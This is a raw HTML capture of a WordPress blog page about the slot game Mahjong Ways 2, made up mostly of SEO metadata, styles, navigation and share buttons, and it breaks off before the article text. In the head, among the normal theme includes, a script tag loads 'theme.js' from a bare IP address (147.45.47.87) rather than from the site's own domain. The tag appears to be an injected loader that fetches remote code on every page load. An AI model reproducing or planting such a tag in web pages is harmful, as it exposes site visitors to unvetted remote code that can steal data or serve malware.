

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/
body_size: 15613
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mahjong Ways 2: Enhancing Your Gaming Experience - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="As you progress in mahjong ways 2, you can earn rewards and bonuses that can enhance your gameplay. Logging in daily, participating in tournaments, and other"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mahjong Ways 2: Enhancing Your Gaming Experience - TimeMagazinePro" />
<meta property="og:description" content="As you progress in mahjong ways 2, you can earn rewards and bonuses that can enhance your gameplay. Logging in daily, participating in tournaments, and other" />
<meta property="og:url" content="http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:section" content="All" />
<meta property="og:updated_time" content="2024-07-07T08:47:03+00:00" />
<meta property="og:image" content="http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="mahjong ways 2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-07T08:45:52+00:00" />
<meta property="article:modified_time" content="2024-07-07T08:47:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mahjong Ways 2: Enhancing Your Gaming Experience - TimeMagazinePro" />
<meta name="twitter:description" content="As you progress in mahjong ways 2, you can earn rewards and bonuses that can enhance your gameplay. Logging in daily, participating in tournaments, and other" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"http://timemagazinepro.com/#website","url":"http://timemagazinepro.com","name":"Admin","publisher":{"@id":"http://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg","url":"http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg","width":"750","height":"430","caption":"mahjong ways 2","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/#webpage","url":"http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/","name":"Mahjong Ways 2: Enhancing Your Gaming Experience - TimeMagazinePro","datePublished":"2024-03-07T08:45:52+00:00","dateModified":"2024-07-07T08:47:03+00:00","isPartOf":{"@id":"http://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://timemagazinepro.com/author/james-william/","name":"James William","url":"http://timemagazinepro.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com/"]},{"@type":"BlogPosting","headline":"Mahjong Ways 2: Enhancing Your Gaming Experience - TimeMagazinePro","keywords":"Mahjong Ways 2","datePublished":"2024-03-07T08:45:52+00:00","dateModified":"2024-07-07T08:47:03+00:00","articleSection":"All","author":{"@id":"http://timemagazinepro.com/author/james-william/","name":"James William"},"publisher":{"@id":"http://timemagazinepro.com/#person"},"description":"As you progress in mahjong ways 2, you can earn rewards and bonuses that can enhance your gameplay. Logging in daily, participating in tournaments, and other","name":"Mahjong Ways 2: Enhancing Your Gaming Experience - TimeMagazinePro","@id":"http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/#richSnippet","isPartOf":{"@id":"http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/#webpage"},"image":{"@id":"http://timemagazinepro.com/wp-content/uploads/2024/07/Slot-Mahjong-Ways-2-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="http://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="http://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://timemagazinepro.com/wp-json/wp/v2/posts/4131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://timemagazinepro.com/?p=4131' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-4131 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-39 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="http://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="http://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="http://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="http://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="http://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="http://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="http://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="http://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="http://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="http://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="http://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="http://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="http://timemagazinepro.com/category/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">Mahjong Ways 2: Enhancing Your Gaming Experience</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">Mahjong Ways 2: Enhancing Your Gaming Experience</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='James William' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item date"><time class="post-date" datetime="2024-03-07T08:45:52+00:00">March 7, 2024</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2024-07-07T08:47:03+00:00">July 7, 2024</time></span><span class="has-next-icon meta-item comments has-icon"><a href="http://timemagazinepro.com/mahjong-ways-2-enhancing-your-gaming-experience/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&#038;text=Mahjong%20Ways%202%3A%20Enhancing%20Your%20Gaming%20Experience" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fmahjong-ways-2-enhancing-your-gaming-experience%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2024%2F07%2FSlot-Mahjong-Ways-2-1.jpg&#038;description=Mahjong%20Ways%202%3A%20Enhancing%20Your%20Gaming%20Experience" class="cf service s-pinterest service-lg" 
